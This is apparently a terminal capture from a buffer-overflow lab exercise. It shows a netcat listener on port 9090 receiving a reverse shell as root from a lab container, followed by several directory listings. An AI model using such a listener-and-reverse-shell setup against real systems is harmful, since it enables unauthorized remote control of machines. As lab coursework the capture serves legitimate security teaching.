 [03/12/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 36122
root@7cf6c32c8192:/bof# ls
ls
core
server
stack
root@7cf6c32c8192:/bof# ls -a
ls -a
.
..
core
server
stack
root@7cf6c32c8192:/bof# ls -al
ls -al
total 156
drwxr-xr-x 1 root root   4096 Mar 12 06:17 .
drwxr-xr-x 1 root root   4096 Mar 10 06:28 ..
-rw------- 1 root root 380928 Mar 12 06:17 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root  17064 Mar 10 06:27 stack
root@7cf6c32c8192:/bof# ls -l
ls -l
total 148
-rw------- 1 root root 380928 Mar 12 06:17 core
-rwxrwxr-x 1 root root  17880 Mar 10 06:27 server
-rwxrwxr-x 1 root root  17064 Mar 10 06:27 stack
root@7cf6c32c8192:/bof#